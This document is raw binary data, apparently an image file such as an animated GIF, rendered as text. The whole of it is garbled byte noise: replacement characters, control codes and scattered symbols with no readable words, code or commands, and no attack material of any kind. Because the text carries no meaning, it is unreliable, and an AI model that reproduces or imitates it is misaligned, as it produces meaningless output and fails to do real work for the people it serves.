��;���K�D�5��K;O��'x �qd3�2�����J��a��8��ʶ{���r&�� 3�1�ز�p����EӀ X�Q��[)P�S+?+�B[\=pv"$1�:���S�ɮ3�: p����"P�c�E���k��LD��[�<>&d�����;	9c?>0{CŇi)X�ۣ7+`�%SD��@�r\��t�&�0h��n	c�3=��j�!kC�� %C��`Db;�-Ђ�X��aHDɉSKS9��CD�Y�;�Kt6�+�HgI7�Ӡ9H=�/JT-@���B ��)+�	�$`�� ��G��10�A�.��d�*�G�,�{Ɛ�>�y�G�j-Fy��×�4ʽd���~A1A��� ���_*�����ğyEH��R�4k�3E�;�I|y�N̗Ę�@ ���I�_�W�ZʒZ��%����� �L�H���h��(ʟ�����̓�/}�7)�*��9�����k��F�[.ٴ�zK��93�
����6$�H6\��(�����@8�C@0��˛�Ϥ��,9�DN͡79��28��FO�˦��`)#ZP�"��0)u���W��DT�)`��`�}DM���Lc��|?*+��K��k�TY7���Mp¬���3h�}�WiY<�C\�� ��:�G�2DD�G�����>SvlP��<�<˾)���K��P�C���L�@�=�P?�w�ǲ뾜��,���R)����<�).��;a�M.�9c��
�E��4�L����삎��7��E@ P�@IXTf�<���$�K���]r�=���L�ۓ]��:\Q? �J�#�X����E���|>�[��Mu�N%�C�8�A�Ց�L��ҕ�Dr�>�I;��9�#	�I�DнG�\��C8W#���K*8T\�r�/Պ�t���.��s�&�:>�\�E�@�	p��P�$?: �j#2C$ @��c=�C@Q���E�>�X��،E�:��>�T<�:�X6��LF��*t�0P�UUj؉����X����r͈=����6*��t��H7�PY�ՠ�qT��՟;ݔ�]Z��ک���2��Z��ڗ�H�Z�-[���D{г][��,.k[��[��Q��[�5��  !� [ ,  � �  � �H����*\Ȱ�Ç	�H�H��ŋ!j�ȱ�Ǐ 5bI�bȓ(S�\�dI�0cʌ貦͛$g�܉�ϟ?y
��ѣ.�*�yt(H�]J��$�(���F�R�ڬJ!E&_GxZ3@�b�&-Kw�Y�Nw䇷rϭKu"�(�VAD��'~r8E��sVJ�A��.A�����x+"�ջ�3o��@�$&G֋�	P x�1�o�б1ώ	�s���'���$�hu3	���	P��;Q|r��U�־ub�D(�����q۶����� �p�!�ځ&x^M���eg�y �p�� J��@
!�y������`GB�c�]x ��T10!�q� � l��j������P�(ы-���yׅH�s�)v�{��[C�t��@��{#E)�TZ��nA��x�=XC�dưAL0@��W�1D��i�c�7祘FUgQ,B�#(��bV� � <@�g����V�Yv�
���ZY��t��)��.�`��םwĀ nTP�ܪcp���m	�idB���-��-klG��g���i n���ꖪ�V��g~�/�=��}�.��^w��0N�TQ�p� X6��*��jH���p�!�)m���B԰����j�_�
E�4,��aEL�EI��j�� =���L�W�ʇvС�91��5D 6� |��*Bb��`]�;�>t��	�}���1^=���N���+[�B���EP1Fn�+]�tw��5��S�nc���%��"'���(qnI< �}�W�v�i�a��.yP��
�@T`0�{v���"���"p��|!l��lP���M$��q�8D�����q�,��.��b�q+��nB��hi���@�&La�W` ��2 bz� p��T5�k1N�"�D�=�I�Z�
^�:I
���  H��jl� ��44�{���  5���5��zp�+� L�B����t�PaXH��R��e#����c�Ԕ\� �\��l  �hh�
,�e:���4�� N��D�+TA{�g1�n��sb}v�m}�?"��b0�.Q��P�@���Kp���E@ⓠd� F:\��"���D�=Ct�����e��MPW�$�mQ�p_��@��I8�!��"@�,b���,�� ��@)E�@\V��/��D�]m���.12���M�Z�В�4(by�ɰ@� P��Lq(�F3����00�����-/��20�،K�9sn��ɘ��44���cA ���ʠ�P��؄D@H=cʮ		�^�b�BP�w�%x𢸬S�����" G^S�Bm 2@�6��P�6��O@(0-N��j���C5`])�lx���S������ȄN�eua��:��< (P$�X���\r
�" 
��i d�|A	^���4�ZI�	\�*S�p�m�@�	d >�p������4�_w[�q�!����x)�pa�t��a���i�������s�"-��4'Ȳ�hu��K�X@f0޺׽r�@β�py�lc{�O{O���MRf�x)X�8`¢j��`!�Sx�Vf�G0p`�++��)�:�
o�^�K�El��\6���^2�XX�H�f]�G?Ԁb�%�+�6
��D�p�!Q�WJ��瘐)r��hF\T����J��"�C��B�@��
�ip��wM�����T����SF�"�eHi�7�	�.\{�AxU��] ��M	�B�H,��X@87�B�^Ђ��Mm����"D#� s&y�<��	#e�O��0H�Sj ���k;��������|%>V�.�p�d`�A֫��t-8l>A��]]"ȇ
�N[���b[3�} �@\@tTN[���D�8g2����-V �m�"���9Be�����rM�5��'�F�@��+�b����
9K��mb{��Y��u{	��
���(C��8 h;��Á������|��NP�)�vojU�Y�-&&�a����0o-ێ���ͽ-f�9��6�z�;@P�=@p��OW�JȧVxgK��ٱ ;�"�;'��Z<T�_�B�W�o��EM��p`�xǀ�Q�&F�,ș��l�n0��u�G������b�`
�ʀ1K`�N�\�T���[;�� U���
��S8�kSk�B8c�PS WQH�:�&
H'�V2X���������` �e^^�{�ߒ�����,�WƸ�VKYs�|1�`:`B��o��v�bF�#��s�UVP�#��bܣ# |���5��g�6o��~�cr�g~ p�re :.72�! ��i@����t~����9�ŀ�p<�3� [fbJ�2~�?kIS0e�T;"Xq�WK&�2(�1�!gC5�Qf�V]�e6��#e�H�F-�fn�;�b B *\�2'D��F4��VhWPu�w��B%�&T)�9KV`	�vK�ƅ�#жm7 �/�� �$��E^#�3t��Q&@)��(J�'VCu�d3 �!H�i�>@�5%[��L��?��t	�c�6�&Z@�?W8*�9��GA��QA� -���^��5�B&���k0' X�ܧWbD9�Tk�C;t�;cG X��&V�Hx��4��X��J,v<@r~����t�9�a�}�Fm Υk�&o�Ŏ�gg�G��bD"h#G%��+@Y`M�r?Gwe�� .`M�WH[�����&x���6,�'%1����D:��3�XM��K�B�`\#�A��7�u���j+�&ٗ@�B�{ [ �9@89ٖ3�.34!�MY�[�k���8r�K	\�F�r�}�M�#t8YlYI6�I` ��UmH��mE�Y��n�$C8y^�z��kX@���xDqe�eV�{ߑ��tz�e�� 9�� �Fh��*/0h�	���݈��)|��_so�oh�UC	+����6�C �d��\SB�I\�3�%hM@'��9�(�R�A�����ٙ02���z�BT;� p`C�����u����d�%���yFeK�P_)��2:@�
�2���ȳ�n�*O�8�o�s~�ٖ�B�dp@SNTjsK\�r�4P��B굢h!3�B���C:H�$ФE : �}) �i[!`-��4[�]�T������V I��Ib0�6� ����Bg n�d1�22� �4�$E `	�M� ��}�d�J�H6P����8.�dE*BՙA5eW3 =�y���8f�{!_��_�`T�F^�r�#��FJ:
X��٤�*���y35�[n� O�$��T��# ��$��X�@CF�Wm�w3A�� ͦ�=�zUd��&`Q:�s ��2 <`�Mjjũ4T�5<v�)�2��E�&BE|(8V��יkR8�9�4a)!�+�E�����4�d�7c*b�=ah��qB!@��;��?'IC:W��{ڙ)�*��O�"OJ�0%+��#�@I��D j�|��ӊ �	=+�mz���(����q�v����s"�&<ȀT
��"�4I}S6 E�bhz���%-����g �?c��UuI�'a�
`� �DV���OC�2~�#&�xb�Q&o�� *B��=��;d���U��t�*p�4�c0J�ŝ
s �~"�3��H���'=�R�;���h|�6p��"ז�*����Q�Q! i5�/z��{�QH�ʝl�@;��%�9=T{G�H���8H 7�:�*#��3��s`�]4O�{ �(jɻ�����Ж�S���S�����Q���pO27=�j\JZ�r�#�,��������rK&5 f��G�k9Bxe��K\���۝s a���lpL1�a� 	��]!!��;��D�`5�}�k�]TBg�-�ü���g"* *�˖'�p��KJJ��/�3!�A;,L�?�@f@i��AB3.�`��mܖ����Җ.�j�9R�ڌN;Y"(��&:^��u��ȗbl4L�hwJgp�iw��1��N� �� M�1�<a�#B��y&��l=��A�9�w�3S��ǯ��7�u{`�XV�+���ۦl`�̖m�j�wjb�:b3�D���h`���/�ww��VC=�<F�0�\�^�`c�Xu���7Z����|�^?���EU�7Ê�3A�t�D��ig7�=��#�U�� ��eZ�LS{�ǣ�EQ�B4���%�eN,Ҏ�2aaD=P���b6�%"G\�O��n���jEZ��D�<���H��Z@�ʄ�����z�|�?�d�!-�[Pu���D���uV�b@�$0eG� Nb�;x�&5�d�%F�A&
���'$�(��7�J�(��H����?"Ҍâ*��<Le,'Q]BU@l��K\���&�k?��B�!��D]�d��9�ȼ�gJa�C�-e~�gJ��@����؂Ԧ�}W}�!}p�^���pnD9.����1^�JCW��EĽ�����vI���ڰ�J-��7+��輲Y��m��V��,�:܇�a$�68E+s�5�.)�@��Ar��PV�����s��F�����������1�ޣۙޱL���v	ɑ� ���+�FmP-P�W<Ol(���j��� ^�tN�A#�|&�T�BY^�p>䯍��-��Sw�m�P�v���Ƴ�-⍍�%�B�p8�Hv��Q/=��G{�e��9��(�rY�Ǽj  6�C�4=�`�^�G~��������o+oTv���ѧFp�`xP����` �Bt5"�1p$�Č�^*VJB	QAeɆp��y�C��Q��������������U=�A=���F ��*;"��ڨ��(��^�7��B�=!�^ipa��PГ���F��F���ӻӳ}.�^�����XN�p 	/��`�ǵڲD�L�#״����r���0���<���b����wO��Դ��콐����������]Eu`�+��I�{,CKU�ܑ
|���4�v��kȝ�f(�~p~�{����?��N]�玞b� �����Γ��銊���*�zS�jr�Z�mҟcX�!B4d1nd�T�?��kP��~�m�"kh����?%=�>Ë�V���<C{�$����A# ��E��ʽ�5On:dv����.��Ao�x���c�4%����L�S�\迍���2'�}@
 �ޅ6�$/�����Gp�q!B��H;��lw`�3P��������<Fy)��o븯�������FppM��O�W�7�}1��T�����b8�I�fM+Z�1� �:�Z�� A5 � H�q�G�!A4#cʠ� ��dٲ�K�NdΤIs�͚2o��	��-1]%�2	!0K��iAę�*[Nx �I�0tp)�c'0(��r@�p�dѡ���"N�x1�W�yG�4�RjQ�=?���0a����	�1�.�)t��5#9\i��� L �} �C���h@�� �B��~+Wb�!Gv1��ۛ�S�>v9�x���䉜�r��oPЕ2Mo�IɆ΅�Xw��,K�XE.�Q�F��qk����:�Hέ�.��FJ���8%��8����礓p�Y�
+��)��Hb��C��
,pB�	P�k�{O�+�b�?h�O��󏣻�c� 5��� d8\p0Dhй�pz)��J) �E$�.���c	6�A�#��+*�`#�Tc>$h��F�t0BG�<�b�� �͐���<J��%O\ �(��E+��+�*V(�C� # �-ȨP�Ōb���;cB�3��-#0~�jP�ڸɌA��п*m�8J���X��(CX�a�C��a,yM�Mn�Ԩf���Y��cG �%4�B^$X��,�Y%{:/Y���"*zW�)�h��E^0�k�[H�ۖ�Aˊ�N;ǝ����H��vU�P_���y��j9%��W_|�CJ��`loBA���a��x�=uߓ��W-�Ss7���u?����d����i1�̲�� S�J؉��g��* ��v��X�9�Y����؈38�-�$N�V�4�����a�'E�e�s��Xެ�>�0 8�*`�����uh\$��]�;zd�&�
� ��?\���2��Yz����]
$c ��CA��2 ��8"��#�x�,�p�[9�eA;j ��m~d+�j���lw�ܕMn��SS������3p����� տ0`�1�2�ݴHX],{�@�4�i8��hʒ��x�!;�"�cP����8�����S�,�w�IϢ3��-�90` ���Z��Xp�l������ ��W� ����J1f�AS���<M���Xֻ �0/`�!tt�� j�KB,��� R�A}D1$� I]�
��h�G�����4���$�	�a�/�1�0a�θ5��+�NK�Ͱؿ�P���*�h� �C�c媷��2�DTE�I� ��l�ّ3> �A��<�2�%2
������� RxC	�����D��NN ����Z ��n�3d&:6P����@gv���Mj��}1���l��r����8a>	ʲ)p�?�A��8	J�i'D�AN�ŝ,��ar��Oҏv��AUH�X`�3݉ Q�"�W*���8�IQPL�iN�&G-�J����TI��J���OV�&]P@.a�?(玟+����`�8�j��Ĳ
��	P����z׏�䅔�f[S@��|@1��BrZ���B� %[iɶ"�����>�R�������'A��3�A�C��@1ÜYtԀU�%�Luf�נ`I��$��L���nထ��X�N$�Er �)smv%̯�x�a�v�Ͻ&bY��p�;��so0�a~`�l5���<ct�;�骬�d����ʲ�G��\_x�T�rOO���=����|SL�*2:ս�1y�I9J������5=����.�R��:ŰP(�.�$�ϵΕ�0'!4 �}P�(�î�TR����n�Tʂ5��n��1ÄyL\� �c��2��n�-S5uoH5&!&�%V�s�:�	7�d���7�3v�Jt&�.�@=O�%��\����:��V��7�:���YEJg}州�VL�Ç
�6A\��J�Q8)&���0h\ơ�1��b�
��`��h��
��Y��J��\ >��v�P�k��$}���[acz������]S4C���~�=!+�;	*ͳd��n	Ud�]��*��b���d� �$c}=Y:ǽIV"�|[�Ҙ4&A�i���>`[]�l�d�8i���PC��l8� ��+9����S�F�� n�nt�#�q�\:w�����	y �*|h�
�.׹�W�M�Ex��LE�R�H����>e"�,��":%Our� �2���&�[T,�������5�loc����x����(jU�>�Msc>��Y��缬-~�&h3q�iw�D��Q��o�P�`3�/�'}�FLIGm��N� O+Y�ro}[��q�B�9�uX������_�E �g�����������	��1%6��4��Lo����Xא�@�
X�c��N���>'�A�r��,��b���� 9�<9���+P���gQ��{��s3w�/s�뚻-���;��2�?d����C��;Ø�{�c�5�	181@(�)�S���5 2{�X 	A&��������ʸ!���>�A"B)\��9��@@�>�$�J��:̢����1E��30��<8�	i��)C��)T��S��#>	��DZ��B"\2�+���2(<708@���*	����+�1�2��F<�s��x�F�+E 3��:��b
)#���-%�C�c�+C,Փ(
��&�2,�ācD��oۉM �-�A��@��>��)0�2(rӾ(��4�:�:T9�� 92&�K�N�E&�`�-؀���'LwT�S2!���>� �� ��8�Sc�E��6�"cT;�38�uC�ɀ�G����ȌL ԃ3�Kw�/��6�A-"7vT��3)T��pr�=�s�"K��+!��(:��
�9���V,?݊�;�3�,*rۨ%�UR����>t:�k�*QylI���`Z�׺�G�/����KA
�,�:-#�D�7��2�x���=#@:I�(��@�s+x+�#��#E��t;�
Kr�:{��
��9�s�*l 	�5�+�-�>��K#/$�D+�K�b����TLz���XC�rm��!x�s�����&��W��oK�FL���Ka�P�ռ�J��9 ��H��
�N�
I�s��P�$�̩%x�;�ۂX���1��0�BB����(AJb�=����i4'M��|���ß%�8P ���B���� �9��=>���$���� 0
�(�,A��0͛�c���}�4�,���@1��"=�΍������=�3�O�<�@�B�ɻˬ2?՗/�C�#����
�:&-�{ۢ������\cMML�@�@;:ҵ�������=7��	k�%� �·��ȋ�l��=�����S�� <�*�6��s��N%��&�	;0Yܽ	㶓������2��:�,� (U���c̃�|�=H������<D MQܤ�k��,'�L�܂�!���*t�@'�ƶ�D�#�	�Q�E���-Pf�`�M�e������t���;Ѧ�Mv�3p±�1�7H�-`T8�6)�=�I���!=�fLF���=��$̃��, }��B6���4�4��i|D��!���	I /#(�>@��U��V���OT�A�F#�C���ҫ݌0uu$*=���4!d�<�F��I@X�P�J�P I�D��XHZ-����Kp"DX?`Y}������UY�C�3B���مM>����"*t�� K>�@,���A�Z?8�N�Rx�킶��fh�.X�f0��-U����@p�70�*0���?�\I����D@+�R�C��}&�t�*}M�T}ZE�t<�mơ�[�� P�>P��Ղ�
FXx��}Z��\ة�E�����Ƚ�:��}�� s��I=R�T��*�3��4I���G��X^�Ԅ���'��͍���^��_����ߝ�_�����^>@٤���;�:Kp_Ÿ��ݷ��nm�&�T�������`���af��9F��-���֝E^�[}�z��e��r[/[S}�^�a~���n�,����>b$Nb7U#Vb'~ⶊT����(�b,�b-�b.�.�b0ƪ�  !� _ ,  � �  � �H����*\�P�&!J�H��ŋ3j�ذ�Ǐ C��e�ɓ('�$ɲ�˗U���&͔0s����O�@��I��N�H�*]zӨӧ=e&eJ��ՕP�jE8��ׯ_�����سh�^�V�II�0�p@��)��ض�ˌ�8� �.P���*"A޽�!����$�t�"��U�Ñ!S��$� P(�x3
�6O�  v�ȤIW�lwI�)D�6ܵ�'1 �5�!��繣ώ������-q�&�4������?_/9�V�cԆ��0D�=�x�dI�$���A�5WS��l)Xp{�זm�!�\��
6 �=P� $�A�h  �N��q�(��F!Z��y*ɸ\I�e< ��!�1�EWIB!bw`��I=�Eer�A���TqDvЃ�I�b�8@ I6 Ap��T]�eFaE��W
	l�f ��L @ 4�#m�}� �v&p��pA$�lTy:!��*�:Q
=��)>d��\����pu>�� ,z�c&<���%��::m�-�A���c��y�"|�|< @��
gJl�H ߱����zaK�F�& ��J	�$� �LP/��60@��h�1�ii~��򛖿i@-���&��.���&�+�o�C�<`�TP�F�<2��*�T�����w9�,©�f�wr������2T�0\�:�'vեm4|H�DQ�!G���x�b�C`�Dw��Ʉo����`�k���`� .�偃LAxU65���PFu:Qf���'�5Է�N����5p��X6D����Z���ā��iUE"d���ׄ���N/����I$��g��=`���6�����d ��z�bC0��Fo�e�����,�C�  @l��=�5�B����]��@@x�:�L�i���T@�!n�Y���G?%L�UQ2�\@�ꨁT�C�ـ2�aІ+ �
���Q�& "(@ \����7�+ahFH���H9�rR�N�0�y���a� 4�,l(��0�.P;�� ��x��3��XC<ja�&O�Kb�w�ƈ����e�e|3D � C7��S� X 	x򓋠���:~g����I�-	���w4\*AJ��$���A(�'O"y�� `Р(�kt�^2�@P��,P\�(�;2�eS�iC��� �P�����֚�d��S���umX�������� gh p� ��0h�SXb�ɪ�`�Z�<N���0�U 5���4p �����376����LZC6|`dteX�0� `��bT�ǵE�m)៹�G5@  ΀�t� X�*U�Ԭ���=���@�;̀<е1P
��p�oY�OR�K��rN��v7�O�>�0��q���Y�`�`�3x�d'{��- ��t� ��r���@̀�  B�SX%k���L7j)�j���0@�u ��e>�T��";���*P�
�PN���.P0+R��4>6]��(ΰ.�z ���OQ�z��*�7r�Z�xǩ��R���&/ �\��%t�2&�D 45�TF3�KzlJ{[8"��+Z4@�/a����~z�TJ�x���A\�[�	��I�O�Zb�d�Z�DQm ��� �1d@����y'���A/LB����f��2j�B	끹�A�WP�O�U�$W򓬟�����L
+��or�����ca�j��欢��Y�!y��(m�7i;�3�ǞN�q@cI�5/���.B4��z�3D"�.-j�W�b�A֊�2���x��q�+Q�i^�D�%a�/ *!��4@ �U��ˉ� �H8�6�)(��t!�~ ��z�g�U��&�,YPD��zjI��@�7�PVV�Ax4� ͚�7؝��?���	"-? ��}��"�Xo�Mby͜{��;u�aH<UCQ�
�  ,���yA�b ��Q{�T6���粬'W��0��Z��gp�M��g'�Ȣ~���
�b��3X�����\�^����@-76���ưu?δ&�##���R��(�����;�a��>@�x�LHO����+ *�?دN��f�6�ig���}�\��� Np��С|�>���F�0�� a��'�<�t�l�z��"Bd!�M�+P	v������\�����D��	-f���#�`��(�&���O�7��`�u}��K�O� u��F6'/��LB� �����6�����$�p��A 0`��WP��}<�<�@�'G��K��H�oYWY4�or�N�V��'2V�6�$N�"/�Dv�"Ko�W0O@ a�$tT��$�"e�#! 1#6��+�E��h�G�z� �+Sf	�#bG�%�{0e'�-�u25PQ�R0*s2n�e� @52�jt� $q� ?dB�Du�8W���u$��Dh� �.}� 2P\D�B�� ^���Q��Ђ2�&�h@?�W��@!V����8��2Dyt�^K� ���+� ��(��/�o�_���%��8nb  6��a(@"�� �L�"�/ �D�w<���C�M ^��k2!_�Khr�J�x9 1.�-3�D6���9O�B���WpQ"~�IiP/@� r��\0�؍}�=~�g�.Bs}��b��@�"Ԓ9���C �20�5�s��a�~f�fǲ4kTȤ�t��tK�`IK a��%��e�'G��R!�x�|Y$���G&���7��^ ҆��.�b3��>�s|J >��W^=Y �`y�t�F(biH 9* {�aX9� S�#�}�#yyg�'�CW�WNfUs��Bȅ�U����Rdt(���{r TH6!�$��
�H`�|�x�Yb )H@�b���9 k"��"Rp�fg��h�UԖ=K��?�x�9�r8�+4v�E{2fVH��HVH;'��1���?;/�QX�`.����a/@K@ȹ�Ep��{�Cu\�5�8{�R#�D�X�SUW�SY�w0�2$1k�E!@f�I�v7�j��V T�U4��#n�W�J��#e�qrT%�% 0%�Ns��唿7U�V�!�iP��rH	W��Cg�e����w�V�&�	���Z�@RR=> @���X"��BY/X����$@#�?�`3@h.�bdP�ER��<�o��dyCUp�h"����m6�Q����A�F$\�& ��>�"�6#��'! 6kʦ
�!�PCР�s�;T�Q�CI�'q�gw�Vs` QV0Ԋg��9Q�"8�/B+�'r,�B�Y 	�9J`B�M@���$ؑ���ewVIo�C�3���^ �q#JP�Lv�L��6$tT�q1{5x�r�0�7�R[xJfaˇ)�����1K3&Sv$��	i�P Dp1�Y@�x�p���v9���@�RSZ!�	������=��B^��@=pV��'Q�%�.��Dr�E�Y�,�!�  �[f�P�6L����LG���9S0�(��#�Yat�Ѩ��j�CAqЋ�=u P�':� �Q |K<�42�$L%^��;U���bޕZ�8Xyr�-j ���k v�c�D����c��%����A�l7%�\�D�HRƶ�}��soO@FW4t�-.V��a �	%���4���H��� �&aq�9�d�t�pqxB�1)�cH��"c�*��A)Z"^k�K�����X3�뻁����겧�ؼ�J�S��j�S!Z�g�)z9,Wh�rA�1��$���QP��;S�CF6@L?���� 8`��S��xg���wG�����K<�+������G#d['�@�Z�2'�[[C(-,�74�35�i@I��`G�
�QBA\-� &L�o+���d��0�:�e�)�4[CP5;��7c%�r�+4�y�)�!7*� ? 6�'���J`T��f� �;������91�C�C���3�kZ�{b��x[�SdՁ�NU��lk/�R��[Yeu�p�K�'@�'��Lfw�O���S84` sSŀXbH��lU%8�3~�:�%!�,8��3�Dh�I�����@�fU��gXf Q?��������2̷�'�t�����q&��o��EMC��1 cȮ�|�֌L����mu�ܵ&.rY����#��6;����,+�{�Dvi�����2T�H%�e�WT|}�|����A;JdcF��sc*	@{�5���Zs@F�p���|�@R�4�}K
��2�lhRsE{�)�1&*2������86�"��<��7�
�QS�@h�`
(�5Y�WW��
�A�_�֗uD#��/�]�}ƢJ��F��CT��m���v/�L)&7�'A3;�g"�>L�c�V�G�
O�
��G���	�e��5�����}����#]�8���m�i-�v��Ե.}g�3L0XC/"��K]>t[�R�
r��p�:����<Ȱ;�sM��G�����W:�Qq�h�FQ��TI�,�ɝ#{�M�����*hB��36 G�u/AD)֋�܍��]
�]���{�A�+L�������^�!�F*z���-T f2�#?���"zC�I5xd.��g����>n ��M�n�$�S����X��ܡ�9�8te�(���G=<U0.��,T� ��"A�wN$.���B"�C��?�Bn�C�-i1��̖G�T�}Qyj��0��`X�!@��".v/���B#%�C.�(L�O�%��ƨfB ��.�w^��Il(tD�N�W/���+��-�j�_ �9���v���:�c\(@�v��}��2lD�.�@ޥ�羱L�0���ҭ>�V�S���Զ=�]��T˴������{~�7[R�F�(�A&�i�#R �.�P�^9�C׎����� �^-F�ȷ���.�ct	 �xu� ����̣	����W����P��c� � ��O��{�m3����8�������ׯ��Z���,C�~.����Y�A���ͱHK���2"�U� �C��6�Rw�bpZf��?��U&^�:?� �ZtE� ���S��N� `'����Q1j�E���BJ�N��.F�4�<+�=��}��G�����
?�"fk���x�E�,D��Ku�\>�Q.&�3����N�?=�E~g�˕!؏�� ����3�ip����,�:Be��]�N�Fo�� ?�>=�����<���B��O��1Ut9���vGW��  s�Y� K�.�wBZ�W�^o��K$����� �,\���C�_
�(��E�O4j���IG�J�Td�dE0��ShQ�4 �4e��&4AxP
�L(P�I�F���b��ӧhH�a�U�Y&����ׅ�*�8�Y� ��d�A-T��$, ����[1�YA� A	����Y�Ѻ������}R�ىǊ��k���d����@��\���P��B�ޭH�� �K4�� ��g��1d�c�<��*bA�ix,d���?��I2<���~M2H���Ԕi![�f����xB���j�ƞ�J�7� +D��:��Ю+�����6
	C��Jm=!�@������+�-B���T�:0�pn���������k�/x\P�H�0� 0���5&=���N[Ϡ�����<� �Rd, )d�!���8φ���d��n�!������I�΃�I���j �)��#�@h�o�8PB�3+͎�,nts*6��T�*�����sO��5�E˄�d0Ãf�AV`H��P�adJӨ����x���� ��S/4�B���jR�@t�P����:Z��`��0Bǒ�"���4Hc�$p� �l���Da�+R�G�H�$&��bw�� �E� �J>��7c��Z�wKjHB*�(�Ԇ�r��q��a�f��=6��C��^P:�����$�u��PC]�hH� �`={�9[�V�Y��#)HP�œ�ކx5:���0����X��J�G1�ɴt�(��{��:Z�
b �"�[���4��ᄇ2�un�1^"K��l[߽� �1:@o��ڃ��Z���B$&I�.ΓA6�`�򈔮��$bxޙ�7��q#.3Ǔ��l ���Qƪ��׻����M�/r "	Bwo"X	��2Y Ƭ� ��tQ��Ǆe%w<CMG40�(8�;�C�
>��|�y%������ �T��bu|�3�AEjpC��x�H��T5	n�ICtY��GA���.�*z0�]�@6�T ��� ""������"a��ͨ�l��|Bb�Ն"\��9� 68� O����`@ B%3V�B鱚���H�d@
�k��7F!(] �0�<`=�C�HT�2��C�W ���@ 8P�v���Q/"�4�H�.��j#gRO�
nD��~�С�yfZ�K�6���[��P*��Gz��Ǆ�����T��+QB���X&�ȧ-NI-2yez��<�%%��I���@! �L
��K�su�tY1�ɣ����E�#~��w�GX.�q �0�AQ
�JD]j>xr,b�|h�Q��`86R��U�dJ]uʖ��F4�"��SE�gA�PD�+U�0=�A�z�
a�*���=4�##]��^y�#�h�)`Y5ڇ^VE�!T
.xA�ִ�Y�`W�m�����8@��>���_��I��FG��5A��ֱ.��RS� ����I�CN`,@r&�iχFV�-"��,Hd�ɞ���Nk'�������o��Q�p��6}�PW���^\�-���,Y�i`��h����a^J��%ՍoD��7��,���}{�)��{���{�6�Z��5�TI�6��F����*hJ�2X�iѩ�`%�V�s	����E��5%W�ʗ|T���`��d6����ۺr�yڠH4zڪ����`?b8�������P��6�5Y M�ɶ����	N/��̳0��=�H�� ^��k $� 0h�ET.�a1�
"�Zt}c��&y�F�~����b��5C�-]'�!`ڒ���i?�X��<�AA��Xؾ�n2JN�瓢��C�/���yW��N�zjÆz���A<gK�>��C� e+�ᤴ�5�#Bg�4[b��͉~��4�_~�_�K�(���5 �P�/l�$�������4\ �E���W�<�&��&x��SLe�|�����;=�b�t`�g!��G��Z�x-M�[� �c-C^4H7dy.`Ǽ��I@ũΦ'��W�jY7� u9���,�t�� �q%m�h����BFb�!�U@R�v�cmY@�C ��*vh�z��S�k�u��X�W0�+�f֡�w���_������)�/��6꫈�d�8����C1���J,��[�n��-�>�3݀������0v6�Oa�*������s{���u��n����<���v-U���+}�l �	���Ϗ,r��w!��/H���:y��I>w��4���%i��k�
��~�}�_�t�zi�1��L;�LC��<�(?+x��)�ͫ��:�@�:"�=|*+	��q����6h�29ჱ�{�AX���@���k���?�>���3�k3��I{7� ���+�I7`�QTS;
�{JQ�!�-6��9�݊�@(��{	$y�5`@f���أ�41GJC�Q�{��
��������'�6�*@�/a����6�5�؃��AԘ���0�s��b�
���{�*�>X�7  y��P?�::��7�.�[·�@�[�6����5")Bc���ك3�D-�E0��D$��=��i�.�783	�K����� �{�5٫?<;F�0F`I�?�FX �f r,�J�X�>T�@����DX@�n���A�=�D>��$�@'�A4t����y���>8ܶY#�y�P��.xH$ЁN���HRX��܁m�-`�/�:H�*��TH�I?XD������5@��k;5L��iB�3��6��HR�ɟ���$��,�S�Κ�/�H�� x��J]R(�N8��\�.p5Mc�"+�����F��e�2�K6���8I��K��#�K��K��*1d�K��D+F�l1�}d�L��L̓|�M�3�X�<E��'�JƊ���¾�
�������B���L�|��lDVd���E�+Mל*�kB#xxM��06��M��MF|C��N�t�d8N]��LN�dN�|N�\��N���N��N��N����<Nd��-O��d�N�D�cO���<���N�d��ă��O����O�<��O��O�������<�-08H3h�73�-8�DPc�B��8pP@(��N�TPb��)���O }NM�H�BxQ8�����\OuQ�Q����Ld؂H�آ "-R"������ G1R#��H���D�B�'�R@�2p�uN�DR(�)�R�L�5�tR-�RBH�d(M�����S=98�%P;uS=�!�*}N<0,�-B�ө0MQ&�Fm�01�)�ST��J%T��R	�L]�Q@�1HUU��U-?uNN]UY��A8��LT*@�Y�U*0	�O%�]VU�SeN �UV%�׊*E�������U_eN<(j��eu�H-�-P^��n5T��@eVb��Ru%V3xV�Y��2���Y%�W��-��U�T�lRY��?MW{�W���k]N�}XY@�Y��%��]��o�\�׊���U%3�MUW%P��U���X+�HURY8�YUYcX�Y5��dY+*�������a���Sj��ҖM�{%O�Y���Å��U�S�0�A��L-Um�~�\��e�Xz�X�Z�۰�U8�Y�=�n%�����]m[�Ńi-X%PY�P�UU�����U�M[[����O�<��-د�W�U��e�e���Yae[���åZ[]NS��1��p]V��܍��^U�<8UA��pY�����U�]�Ե���-Y��Z�m��]O��Y���]�UN;������]Nȍ���Q=��.}^#A|=�؍�E��xM����ۇ��J����V��T
0��E^��WOe���ܷ��-Tv�D���4�2(`F5^�]���Z���ͅ-��� J�T-]����M�6�����
^a�V<k_A���`fa�`���a��]����a�۴��&RnP��$~Y>Y$��(�a
~�P!na,H.��;	�,��l�b,0�0>��b�~=c&MZ8bb�c9�c(�c��SE��9��=c%S:��?fc1��.�cA0cC��-p�9.�-�76*�cH��2Z+�R>�b3�S,&bR�D6RA�.eR��!�R�eeR�bS�R���Y�R�c:F 55.��EP.��->�eV~de�e<�e"cX^ei��4�cB`�k^a1��#����bI~�]�$������[��x��B�g�bg�gy��1f�H��}F�q��r�a.�Ӏ����x�0p6�fT���D^���~��)5�0�hؒۄ�g���HPV nې��fb�N�[��#�ҹ�_ V�h��%�qְy6�ע������S�^^����B ԢN��dh~��/�`��`38�|v�r����h=u�veTE��=_��Z�����UզV��`X����Р��A]_��[�]�Չk�_�^Z�k���"�I�x�ۿNZ�N�n�Z�ܤ��x���N����D�����&��n��nυ�����xŃZ�h�NZ+@���&轕��v����l~=�خ���5�φ�ᮅ�FmM�mU�����̎Pi�D�&��Y��PM@^�3�]�vO�Ԅ��l��Y �Y�n+�R�vW�~�ٶlf����-��V�.�_����V��:g�n��^��`��@���o#�`&Z�f��vo�vk{����.XB�oӛ�m��X<+Bp��h��	��wE\�m���]�W�v��n`&^�!�U�~na��!W�f�"Yr*�� ����漏b%�rOuUΞnE�r.gr��ī���&�g�d@��n\]�O~���AF�9h��f#�+�����:����tt(�`��>4�_�.~t�����r�VI��L�� ��/O�����tW=rg��I�qO��@uM7�R@R	_uKO�Rp�Q��+�Ҝ��VJ�	�c���uZn`'�a��OMHvV�f�e���h�t.��v�N��Rf��R �T��2�vO�